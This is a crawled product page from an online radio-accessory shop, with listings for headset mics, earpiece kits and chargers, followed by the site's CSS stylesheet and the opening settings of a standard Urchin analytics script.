<a class="upsell_product_title" href="pd_20x_icm2pnemdxk.cfm">20X ICM2PNEMDXK Heavy Duty Headset Mic for ICOM, MAXON, COBRA, Motorola Talkabout 2 Pin</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">425.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=2642&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description"></p>
Picture 1 What you see in
the photo above is what you get. No more no less.</p>
<br>
Offered
here
is
a
TWENTY (20 pieces) of new good q...</span>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_surveillance_kit_50_pieces_for.cfm">
<img src="ihs_images/36AAE36F-9A72-4479-EF8D80C559F73306_fit_150x150.jpg" border="0" alt="5X ICOMDGY SURVEILLANCE KIT FOR MOST ALINCO + STANDARD + ICOM + ADI + PRYME + MICROTALK + MAXON SERIES RADIOS Y-plug" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_surveillance_kit_50_pieces_for.cfm">5X ICOMDGY SURVEILLANCE KIT FOR MOST ALINCO + STANDARD + ICOM + ADI + PRYME + MICROTALK + MAXON SERIES RADIOS Y-plug</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">90.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=296&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description">
</p>
 </p>
<br>
Picture 1 
</p>
<p>Offered here is a  FIVE (5 pieces) 
of
new good quality...</span>
</td>
</tr>
</table>
</td>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_100_pieces_fplug_reg.cfm">
<img src="ihs_images/000A19E6-8824-125F-BC92E2BD42F1006C_fit_150x150.jpg" border="0" alt="200X ICOMEJF F-plug Earbud for MOST ALINCO + STANDARD + ICOM + ADI + PRYME + MICROTALK + MAXON SERIES RADIOS" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_100_pieces_fplug_reg.cfm">200X ICOMEJF F-plug Earbud for MOST ALINCO + STANDARD + ICOM + ADI + PRYME + MICROTALK + MAXON SERIES RADIOS</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">480.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=798&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description">Buyer who does not like the "ear-hook" can always remove it easily</p>
<p>This is 200&nbsp;PIECES&nbsp;set of&nbsp;good quality aftermarket miniature...</span>
</td>
</tr>
</table>
</td>
</tr>
<tr>
<td width="50%">	
<table border="0" cellpadding="5" cellspacing="0" align="center" width="100%">
<tr>
<td valign="top" align="center">
<a href="pd_motchargerht.cfm">
<img src="ihs_images/000C87E3-3376-1194-A409E2BD42F1006C_fit_150x150.jpg" border="0" alt="1X GP328CDQ Rapid Charger for Motorola HT750 HT1250 HT1550" class="crosssellimg">
</a>
</td>
<td valign="top" align="left">
<a class="upsell_product_title" href="pd_motchargerht.cfm">1X GP328CDQ Rapid Charger for Motorola HT750 HT1250 HT1550</a><br>
<span class="upsell_currency_type">$</span><span class="upsell_price">24.00</span>
<br><br><a class="upsell_add_to_cart" href="add_to_cart.cfm?PID=31&ORQD=0">
<img src="images/add_to.gif" border="0" alt="Add To Cart">
</a>	
</td>
</tr>	
<tr>
<td colspan="2">	
<span class="upsell_product_description"><p>This is ONE PIECE(1) good quality aftermarket Rapid Charger that works flawlessly with Motorola HT750 HT1250 HT1550 radios.  </p>
This charger all...</span>
</td>
</tr>
</table>
</td>
</tr>
</table><BR><BR>
</td>
</tr>
<!--startBottomDescription--><!--endBottomDescription-->
</table>
<script language="Javascript" src="product_end.js"></script>
</td>
</tr>
</table>
</td>
<td width="188" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td colspan=3 ><!-- Start InstanteStore LiveChat -->
<div id="InstanteStoreLiveChat" align="center"><a href="http://www.instantestore.com/livechat_software.cfm" target="_blank">FREE live chat software</a></div>
<script defer="defer" type="text/javascript" src="//livechat.iestorechat.com/r/544/6780AFD2D02897EBA71E03F705304F40/"></script>
<!-- End InstanteStore LiveChat -->
<a href="faq.cfm"><img alt="KAWAMALL FREE SHIPPING"
title="KAWAMALL FREE SHIPPING"
src="http://eb.kawagebo.net/mallcom/kawamall_free_shipping.jpg"
style="border: 0px solid ; width: 191px; height: 197px;"></a></td></tr><tr> <td width="32"><img src="images/right_grey_curve_l.gif"></td><td width="925" background="images/right_grey_curve_bg.gif">&nbsp;</td><td width="30"><img src="images/right_grey_curve_r.gif"></td></tr><tr> <td width="32" valign="top" background="images/right_org_arrow_bg.gif"><img src="images/right_arrow.gif"></td><td width="925">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td><img src="images/safeshopping.gif"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr> <td bgcolor="white"><a class=rightcat href="safe_shop.cfm">See Our Shopping Guarantee</a></td></tr></table></td></tr></table></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" background="images/right_org_arrow_bg.gif">&nbsp;</td><td width="925"><img src="images/rightline.gif"></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" valign="top" background="images/right_org_arrow_bg.gif"><img src="images/right_arrow.gif"></td><td width="925">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td><img src="images/questions.gif"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr> <td bgcolor="white"><a class=rightcat href="faq.cfm">See Our FAQ</a></td></tr></table></td></tr></table></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" background="images/right_org_arrow_bg.gif">&nbsp;</td><td width="925"><img src="images/rightline.gif"></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" valign="top" background="images/right_org_arrow_bg.gif"><img src="images/right_arrow.gif"></td><td width="925">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td><img src="images/customers.gif"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr> <td bgcolor="white"><a class=rightcat href="customer_testimonials.cfm">Customer Testimonials</a></td></tr></table></td></tr></table></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td width="32" background="images/right_org_arrow_bg.gif">&nbsp;</td><td width="925"><img src="images/rightline.gif"></td><td width="30" background="images/right_grey_curve_r_bg.gif">&nbsp;</td></tr><tr> <td valign="top" background="images/right_org_arrow_bg.gif" width="32"><img src="images/right_arrow.gif"></td><td width="925">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td><img src="images/privacy.gif"></td></tr><tr> <td><table width="100%" border="0" cellspacing="0" cellpadding="5"><tr> <td bgcolor="white"><a class=rightcat href="privacy.cfm">Read Our Privacy Policy</a></td></tr></table></td></tr></table></td><td background="images/right_grey_curve_r_bg.gif" width="30">&nbsp;</td></tr><tr> <td background="images/right_org_arrow_bg.gif" width="32">&nbsp;</td><td width="925"><img src="images/rightline.gif" ></td><td background="images/right_grey_curve_r_bg.gif" width="30">&nbsp;</td></tr><tr> <td valign="top" width="32"><img src="images/right_grey_curve_l_bot.gif"></td><td height="8" background="images/right_grey_curve_l_botbg.gif" width="925"><img src="images/trans.gif" width="10" height="8"></td><td width="30"><img src="images/right_grey_curve_r_bot.gif" width="18" height="8"></td></tr>
</table><br><table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr> 
<td>&nbsp;&nbsp;&nbsp;&nbsp;</td><td></td>
</tr>
</table><table width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td><a href="faq.cfm"><img alt="KAWAMALL FREE SHIPPING"
title="KAWAMALL FREE SHIPPING"
src="http://eb.kawagebo.net/mallcom/kawamall_review_shipping.jpg"
style="border: 0px solid ; width: 191px; height: 197px;"></a></td></tr>
</table></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr> <td width="182"><img src="images/bot_curve.gif" width="182" height="17"></td><td width="100%" background="images/bot_curve_bg.gif"><img src="images/trans.gif" width="10" height="17"></td></tr>
</table>
<table border="0" width="100%" cellpadding="3" cellspacing="0" align="center" bgcolor="white"><tr> <td align="center"><a class="bottom">All rights reserved. Copyright kawamall.com 2026. </a><a class="bottom" href="http://www.instantestore.com" target="_blank">Shopping Cart Software</a><a class="bottom"> By </a><a class="bottom" href="http://www.instantestore.com target="_blank"">InstanteStore.com</a>.</td></tr>
</table>
<script src="/__utm.js" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kawamall.com/site.css
body_size: 3501
content:
A.BOTTOMCOPYRIGHT{color:rgb(208,232,232);font-family:Verdana,Arial,Helvetica,sans-serif;font-size:7pt;text-decoration:none}A.TABLEALERT,A.TABLEALERT:visited,A.TABLEALERT:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}A.TOPBARLINK:visited{color:red;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:underline}P.ADMINP{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;text-decoration:none}A.RIGHTCAT:visited{color:000000;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}H5{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica,sans-serif;font-size:9pt}A.LEFT,A.LEFT:visited,A.LEFT:hover{color:black;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;text-decoration:none}A.TABLEALERTBOLD,A.TABLEALERTBOLD:visited,A.TABLEALERTBOLD:hover,A.ONSALE{color:red;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.removeLink,A.cart_remove2,A.cart_discount_remove2,A.cart_empty_cart2{color:#000000;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;text-decoration:underline}A.TOPBAR{color:#000000;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}H4{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt}A.RIGHTCAT:hover{color:992C16;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}H3,H3.listing_category_header1,H3.listing_category_header2,H3.listing_category_header3,H3.listing_category_header4,H3.listing_product_header,H3.advsearch_result,H3.prod_product_name_header,H3.cart_shipping_product{color:black;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:13pt;font-style:normal;font-weight:bold;text-decoration:none}H6{color:red;font-family:Arial,Verdana,Helvetica;font-size:10pt;font-weight:bold;text-decoration:none}A.listing_category1,A.listing_category1:visited,A.listing_category1:hover,A.listing_category2,A.listing_category2:visited,A.listing_category2:hover,A.listing_category3,A.listing_category3:visited,A.listing_category3:hover,A.prod_category,A.prod_category:visited,A.prod_category:hover{color:black;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.ADMIN,A.ADMIN:visited,A.BOLD,A.TABLE{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.BOTTOM,A.BOTTOM:visited{color:000000;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.FORUMTOP,A.FORUMTOP:visited,A.FORUMTOP:hover{color:white;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:9pt;font-weight:bold;text-decoration:none}A.TABLEERROR{color:red;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:8pt;text-decoration:none}A.BOTTOM:hover{color:992C16;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.cart_product_name_header,A.cart_product_price_per_qty_header,A.cart_product_price_header,A.cart_product_qty_header,A.cart_product_remove_header,A.cart_redeem_header,A.cart_total,A.cart_total_qty,A.cart_total_currency_type,A.cart_total_value{color:rgb(32,44,96);font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.TOPBAR:visited{color:#105f2f;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}A.TABLEERRORBOLD{color:red;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:8pt;font-weight:bold;text-decoration:none}A.SURVEY2,A.SURVEY2:visited,A.SURVEY2:hover{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:underline}A.cartHeader,A.cart_product_name_header2,A.cart_product_price_per_qty_header2,A.cart_product_price_header2,A.cart_product_qty_header2,A.cart_redeem_header2,A.cart_discount_name_header,A.cart_total2,A.cart_total_qty2,A.cart_total_currency_type2,A.cart_total_value2,A.cart_shipping_calculator2,A.cart_discount_coupon2{color:#000000;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-decoration:none}A:hover,A.default_more_details:hover,A.default_details:hover,A.default_add_to_cart:hover,A.default_sale_price:hover,A.listing_wholesale_price_message:hover,A.listing_more_details:hover,A.listing_add_to_cart:hover,A.listing_view_category:hover,A.listing_list_cell_name:hover,A.listing_list_cell_info:hover,A.onsale_wholesale_price_message:hover,A.onsale_more_details:hover,A.search_category_title:hover,A.search_product_name:hover,A.search_wholesale_price_message:hover,A.search_more_details:hover,A.advsearch_product_name:hover,A.advsearch_wholesale_price_message:hover,A.advsearch_more_details:hover,A.advsearch_add_to_cart:hover,A.prod_wholesale_price_message:hover,A.upsell_product_name:hover,A.upsell_more_details:hover,A.upsell_wholesale_price_message:hover,A.upsell_details:hover,A.upsell_add_to_cart:hover,A.cart_product_name:hover,A.cart_personalize_list:hover,A.cart_remove:hover,A.cart_redeem_link:hover,A.cart_cancel_redeem_link:hover,A.cart_discount_remove:hover,A.cart_empty_cart:hover,A.upsell_cart_product_name:hover,A.upsell_cart_more_details:hover,A.upsell_cart_wholesale_price_message:hover,A.upsell_cart_details:hover,A.upsell_cart_add_to_cart:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:underline}A.SURVEY,A.SURVEY:visited,A.SURVEY:hover,A.RIGHTCAT{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}OL,TABLETDTH,TD,TH{font-family:Arial,Verdana,Helvetica;font-size:8pt}.tableheader{color:rgb(32,44,96);font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.onsale_product_name:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:9pt;font-style:normal;font-weight:bold;text-decoration:underline}A.productLink,A.cart_product_name2{color:#000000;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-decoration:underline}A.LEFTDESC,A.LEFTDESC:visited,A.LEFTDESC:hover{color:white;font-family:Arial,Helvetica,sans-serif;font-size:7.5pt;text-decoration:underline}.advsearch_advance_search{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:9pt;font-style:normal;font-weight:bold;text-decoration:none}A.onsale_product_name,A.onsale_product_name:visited{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:9pt;font-style:normal;font-weight:bold;text-decoration:underline}H1{color:rgb(0,63,119);font-family:Arial,Verdana,Helvetica;font-size:16pt}A:visited,A.default_more_details:visited,A.default_details:visited,A.default_add_to_cart:visited,A.default_sale_price:visited,A.listing_wholesale_price_message:visited,A.listing_more_details:visited,A.listing_add_to_cart:visited,A.listing_view_category:visited,A.listing_list_cell_name:visited,A.listing_list_cell_info:visited,A.onsale_wholesale_price_message:visited,A.onsale_more_details:visited,A.search_category_title:visited,A.search_product_name:visited,A.search_wholesale_price_message:visited,A.search_more_details:visited,A.advsearch_product_name:visited,A.advsearch_wholesale_price_message:visited,A.advsearch_more_details:visited,A.advsearch_add_to_cart:visited,A.prod_wholesale_price_message:visited,A.upsell_product_name:visited,A.upsell_more_details:visited,A.upsell_wholesale_price_message:visited,A.upsell_details:visited,A.upsell_add_to_cart:visited,A.cart_product_name:visited,A.cart_personalize_list:visited,A.cart_remove:visited,A.cart_redeem_link:visited,A.cart_cancel_redeem_link:visited,A.cart_discount_remove:visited,A.cart_empty_cart:visited,A.upsell_cart_product_name:visited,A.upsell_cart_more_details:visited,A.upsell_cart_wholesale_price_message:visited,A.upsell_cart_details:visited,A.upsell_cart_add_to_cart:visited{color:rgb(156,0,158);font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:underline}A.CATEGORY,A.CATEGORY:visited{color:blue;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-weight:bold;text-decoration:underline}A.LEFTCAT,A.LEFTCAT:visited{color:313131;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.PRODNAME:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:9pt;font-weight:bold;text-decoration:underline}A.SURVEYHEADER,A.SURVEYHEADER:visited,A.SURVEYHEADER:hover{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.productLink:visited,A.productLink:hover{color:#000080;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;text-decoration:underline}A.PRODTITLE:hover{color:red;font-family:Arial,Verdana,Helvetica;font-size:10pt;font-weight:bold;text-decoration:underline}A.removeLink:visited,A.removeLink:hover,A.cart_remove2:visited,A.cart_remove2:hover,A.cart_discount_remove2:visited,A.cart_discount_remove2:hover,A.cart_empty_cart2:visited,A.cart_empty_cart2:hover{color:#000080;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;text-decoration:underline}UL{font-family:Arial,Verdana,Helvetica;font-size:8pt;list-style-type:disc}A.BOLDRED,A.BOLDRED:visited,A.MUSTHAVE,A.MUSTHAVE:visited{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:none}A.listing_next_category:hover,A.listing_next_category_product_count:hover,A.listing_product_name:hover,A.listing_back:hover,A.listing_this_page:hover,A.listing_next_page:hover{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-style:normal;font-weight:bold;text-decoration:underline}H2{color:#006699;font-family:Arial,Verdana,Helvetica;font-size:14pt;text-decoration:none}A,A.default_more_details,A.default_details,A.default_add_to_cart,A.listing_wholesale_price_message,A.listing_more_details,A.listing_add_to_cart,A.listing_view_category,A.onsale_wholesale_price_message,A.onsale_more_details,A.search_category_title,A.search_product_name,A.search_wholesale_price_message,A.search_more_details,A.advsearch_product_name,A.advsearch_wholesale_price_message,A.advsearch_more_details,A.advsearch_add_to_cart,A.prod_wholesale_price_message,A.upsell_product_name,A.upsell_more_details,A.upsell_wholesale_price_message,A.upsell_details,A.upsell_add_to_cart,A.cart_discount_list,A.cart_product_name,A.cart_remove,A.cart_redeem_link,A.cart_cancel_redeem_link,A.cart_discount_remove,A.cart_empty_cart,A.upsell_cart_product_name,A.upsell_cart_more_details,A.upsell_cart_wholesale_price_message,A.upsell_cart_details,A.upsell_cart_add_to_cart,.advsearch_wholesale_price_message,.search_wholesale_price_message,.prod_wholesale_price_message,.listing_wholesale_price_message{color:blue;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:underline}A.CURRENCYCONVERT{color:darkgreen;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.LEFTBULLET{color:rgb(255,153,0);font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:none}A.listing_product_header2,A.listing_product_category_header,A.search_category_matched,A.search_product_matched,A.upsell_customer_also_bought,A.upsell_cart_customer_also_bought,H4.listing_product_category_header{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-style:normal;font-weight:normal;text-decoration:none}A.TOPBARLINK{color:black;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:underline}.tablecell{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}.default_approx,.listing_approx,A.onsale_approx,A.onsale_sale_approx,.search_approx,.advsearch_approx,.prod_appox,.prod_base_approx,A.prod_wholesale_approx,A.prod_your_price_approx,.prod_bulk_aprox,.upsell_approx,.upsell_cart_approx{color:darkgreen;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.CATEGORY:hover{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-weight:bold;text-decoration:underline}.listing_on_sale,A.onsale_sale_price,A.onsale_sale_currency_type,A.onsale_sale_correct_price,.advsearch_on_sale,.prod_sale_price,.prod_on_sale,.prod_instant_download,A.prod_downloadable,A.cart_shipping_calculator,A.cart_discount_coupon{color:red;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.LEFTCAT:hover{color:ffffff;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.ADMINCOL,A.ADMINCOL:visited,A.ADMINCOL:hover{color:white;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:none}A.BOLDRED:hover,A.MUSTHAVE:hover{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:underline}P,BODY,.default_product_description,.default_currency_type,.default_original_price,.default_price,.default_on_sale,.default_wholesale_price_message,.default_sale_price,A.listing_view_price,.listing_category_description,.listing_currency_type,.listing_price,.listing_product_description,.listing_short_category_description,.listing_short_product_description,A.listing_list_cell_name,A.listing_list_cell_info,A.onsale_currently_showing,A.onsale_start,A.onsale_to,A.onsale_end,A.onsale_of,A.onsale_total_products,A.onsale_products,A.onsale_normal_price,A.onsale_currency_type,A.onsale_correct_price,A.onsale_view_price,.search_view_price,.search_points_needed,.search_redemption_points,.search_on_sale,.search_currency_type,.search_correct_price,.advsearch_name,.advsearch_category,.advsearch_price,.advsearch_currency_type,.advsearch_serial_no,.advsearch_added_from,.advsearch_to,.advsearch_sort_by,.advsearch_search_on_sale,.advsearch_view_price,.advsearch_display_result,.advsearch_points_needed,.advsearch_redemption_points,.advsearch_correct_price,A.prod_view_price,.prod_product_name,.prod_currency_type,.prod_correct_price,.prod_boa,.prod_base_currency_type,.prod_base_price,.prod_wholesale_currency_type,.prod_wholesale_correct_price,.prod_your_price_currency_type,.prod_your_price_correct_price,.prod_manufacturing_no,.prod_redemption_points,.prod_total_points,A.prod_instock,.prod_restock_info,A.prod_personalize_required,.prod_personalize_checkbox,.prod_personalize_description,A.prod_personalize_error_required,A.prod_personalize_error_html,A.prod_personalize_required_fields,A.prod_minimum_qty,A.prod_price_per_unit,A.prod_sale_price_per_unit,A.prod_bulk_min_qty,.prod_bulk_currency_type,.prod_bulk_correct_price,.prod_change_qty_later,A.prod_option_name,A.prod_add_subtract,A.prod_option_currency_type,A.prod_option_price,A.upsell_product_title:visited,A.upsell_product_title:hover,.upsell_product_description,A.upsell_currency_type,A.upsell_original_price,.upsell_price,.upsell_on_sale,A.upsell_sale_price,A.cart_friend_name,A.cart_change_qty_alert,A.cart_restock_info,A.cart_group_name,A.cart_option_name,A.cart_personalize_list,A.cart_price_per_qty_currency_type,A.cart_price_per_qty,A.cart_price_currency_type,A.cart_price,A.cart_discount_name,A.cart_discount_qty,A.cart_discount_value,A.cart_total_redeem_points,A.cart_tax_descriptions,A.cart_no_items,A.cart_discount_coupon_descriptions,A.cart_price_per_qty_currency_type2,A.cart_price_per_qty2,A.cart_total_redeem_points2,A.cart_shipping_enter_info,A.cart_shipping_within,A.cart_shipping_within_list,A.cart_shipping_outside,A.cart_shipping_outside_list,A.cart_shipping_product_list,A.cart_shipping_product_description,A.upsell_cart_product_title:visited,A.upsell_cart_product_title:hover,.upsell_cart_product_description,.upsell_cart_currency_type,A.upsell_cart_original_price,.upsell_cart_price,.upsell_cart_on_sale,A.upsell_cart_sale_price,.listing_list_cell_info{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:none}A.PRODNAME,A.PRODNAME:visited{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:9pt;font-weight:bold;text-decoration:underline}A.ADMIN:hover{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-weight:bold;text-decoration:underline}A.PRODTITLE,A.PRODTITLE:visited{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:10pt;font-weight:bold;text-decoration:underline}.prod_strike_appox,.prod_strike_bulk_approx{color:darkgreen;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:line-through}A.TABLEHEAD,A.TABLEHEAD:visited,A.TABLEHEAD:hover{color:white;font-family:Arial,Verdana,Helvetica;font-size:9pt;font-weight:bold;text-decoration:none}.tableheader2{color:rgb(30,42,99);font-family:Arial,Verdana,Helvetica;font-size:9pt;font-weight:bold;text-decoration:none}.red{color:red;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:8pt;text-decoration:none}A.TOPBARLINK:hover{color:blue;font-family:Arial,Helvetica,sans-serif;font-size:8pt;font-weight:bold;text-decoration:underline}.prod_strike_currency_type,.prod_strike_price,.prod_strike_bulk_normal_currency,.prod_strike_bulk_normal_price{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:normal;text-decoration:line-through}A.listing_next_category,A.listing_next_category:visited,A.listing_next_category_product_count,A.listing_next_category_product_count:visited,A.listing_product_name,A.listing_product_name:visited,A.listing_back,A.listing_back:visited,A.listing_this_page,A.listing_this_page:visited,A.listing_next_page,A.listing_next_page:visited,.listing_braket1,.listing_braket2,.listing_this_page{color:blue;font-family:Arial,Verdana,Helvetica,sans-serif;font-size:10pt;font-style:normal;font-weight:bold;text-decoration:underline}A.TOPBAR:hover{color:#d00f0f;font-family:Arial,Verdana,Helvetica;font-size:8pt;text-decoration:none}.default_product_title,.listing_list_thumbnail_header,.listing_list_thumbnail_name,A.listing_list_thumbnail_info,.listing_list_thumbnail_price,.listing_list_thumbnail_qty,.listing_list_thumbnail_order,.prod_name,.prod_price,.prod_normal_price,.prod_wholesale_price,.prod_your_price,.prod_serial_no,.prod_points_needed,.prod_points_earned,.prod_stock_status,.prod_group_name,.prod_personalize_name,A.prod_personalize_order,A.prod_bulk_pricing,.prod_qty_to_order,A.prod_combination,A.prod_additional_per_unit,A.prod_qty,A.upsell_product_title,A.cart_discount_code,A.cart_shipping_country,A.cart_shipping_state,A.cart_shipping_zip,A.cart_shipping_no_charge,A.cart_shipping_error,A.upsell_cart_product_title{color:black;font-family:Arial,Verdana,Helvetica;font-size:8pt;font-style:normal;font-weight:bold;text-decoration:none}A.normalText,A.taxDes,A.cart_redeem_points,A.cart_price_currency_type2,A.cart_price2,A.cart_discount_name2,A.cart_discount_qty2,A.cart_discount_value2,A.cart_tax_descriptions2{color:#000000;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;text-decoration:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.kawamall.com/__utm.js
body_size: 10547
content:
//-- Urchin Tracking Module 6.1 (UTM 6.1) $Revision: 1.24 $
//-- Copyright 2004 Urchin Software Corporation, All Rights Reserved.

//-- Urchin On Demand Settings ONLY
var _uacct="";			// set up the Urchin Account
var _userv=0;			// service mode (0=local,1=remote,2=both)

//-- UTM User Settings
var _ufsc=1;			// set client info flag (1=on|0=off)
var _udn="auto";		// (auto|none|domain) set the domain name for cookies
var _uhash="on";		// (on|off) unique domain hash for cookies
var _utimeout="1800";   	// set the inactive session timeout in seconds
var _ugifpath="/__utm.gif";	// set the web path to the __utm.gif file
var _utsp="|";			// transaction field separator
var _uflash=1;			// set flash version detect option (1=on|0=off)
var _utitle=1;			// set the document title detect option (1=on|0=off)

//-- UTM Campaign Tracking Settings
var _uctm=1;			// set campaign tracking module (1=on|0=off)
var _ucto="15768000";		// set timeout in seconds (6 month default)
var _uccn="utm_campaign";	// name
var _ucmd="utm_medium";		// medium (cpc|cpm|link|email|organic)
var _ucsr="utm_source";		// source
var _uctr="utm_term";		// term/keyword
var _ucct="utm_content";	// content
var _ucid="utm_id";		// id number
var _ucno="utm_nooverride";	// don't override

//-- Auto/Organic Sources and Keywords
var _uOsr=new Array();
var _uOkw=new Array();
_uOsr[0]="google";	_uOkw[0]="q";
_uOsr[1]="yahoo";	_uOkw[1]="p";
_uOsr[2]="msn";		_uOkw[2]="q";
_uOsr[3]="aol";		_uOkw[3]="query";
_uOsr[4]="lycos";	_uOkw[4]="query";
_uOsr[5]="ask";		_uOkw[5]="q";
_uOsr[6]="altavista";	_uOkw[6]="q";
_uOsr[7]="search";	_uOkw[7]="q";
_uOsr[8]="netscape";	_uOkw[8]="query";
_uOsr[9]="earthlink";	_uOkw[9]="q";
_uOsr[10]="cnn";	_uOkw[10]="query";
_uOsr[11]="looksmart";	_uOkw[11]="key";
